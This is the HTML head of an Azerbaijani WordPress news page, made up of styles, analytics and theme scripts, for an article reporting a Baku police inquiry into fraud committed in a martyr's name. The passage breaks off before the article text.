

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/baki-polisi-s%C9%99hid-adindan-istifad%C9%99-etm%C9%99kl%C9%99-d%C9%99l%C9%99duzluq-ed%C9%99n-s%C9%99xs-bar%C9%99sind%C9%99-arasdirmalara-baslanilib/
body_size: 38821
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Bakı polisi: Şəhid adından istifadə etməklə dələduzluq edən şəxs barəsində araşdırmalara başlanılıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Bakı polisi: Şəhid adından istifadə etməklə dələduzluq edən şəxs barəsində araşdırmalara başlanılıb Şərh Qidalandırıcısı" href="https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbaki-polisi-s%25c9%2599hid-adindan-istifad%25c9%2599-etm%25c9%2599kl%25c9%2599-d%25c9%2599l%25c9%2599duzluq-ed%25c9%2599n-s%25c9%2599xs-bar%25c9%2599sind%25c9%2599-arasdirmalara-baslanilib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbaki-polisi-s%25c9%2599hid-adindan-istifad%25c9%2599-etm%25c9%2599kl%25c9%2599-d%25c9%2599l%25c9%2599duzluq-ed%25c9%2599n-s%25c9%2599xs-bar%25c9%2599sind%25c9%2599-arasdirmalara-baslanilib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/14745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/" />
<link rel='shortlink' href='https://www.turk.az/?p=14745' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="60d30ba308";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu 